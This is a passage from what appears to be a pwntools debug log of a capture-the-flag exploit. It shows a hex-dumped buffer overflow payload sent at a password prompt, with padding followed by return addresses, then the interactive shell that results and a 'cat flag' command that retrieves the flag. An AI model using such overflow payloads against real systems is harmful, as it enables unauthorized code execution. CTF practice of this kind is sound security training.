 'test\n'
[DEBUG] Received 0xe bytes:
'    Password: '
[DEBUG] Sent 0x3b bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 00 06  |aaaa|aaaa|aaaa|aa··|
00000020  c7 6e 62 62  62 62 62 62  62 62 62 62  62 62 10 53  |·nbb|bbbb|bbbb|bb·S|
00000030  58 f7 ac 89  04 08 ac 7b  6a f7 0a  |X···|···{|j··|
0000003b
[DEBUG] Received 0x55 bytes:
00000000  20 20 20 20  41 64 64 20  73 75 63 63  65 73 73 ef  |    |Add |succ|ess·|
00000010  bc 81 0a 2d  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  |···-|----|----|----|
00000020  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  |----|----|----|----|
*
00000050  2d 2d 2d 0a  0a  |---·|·|
00000055
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
$ [DEBUG] Received 0x19 bytes:
'flag{Gr3a73!Y0u93tf149!}\n'
flag{Gr3a73!Y0u93tf149!}
$